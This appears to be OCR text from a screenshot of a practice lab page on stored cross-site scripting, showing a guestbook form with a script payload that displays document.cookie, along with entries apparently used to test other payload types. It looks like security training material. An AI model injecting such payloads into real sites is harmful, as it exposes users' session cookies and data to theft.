 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
COokie
Message *
<script>alert(document.cookie);</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Pop up
Message:
Name: Onload
Message:
Name: Iframe
Message:
ENHANCED BY Google
Go
Western
UNIVERSITY · CANADA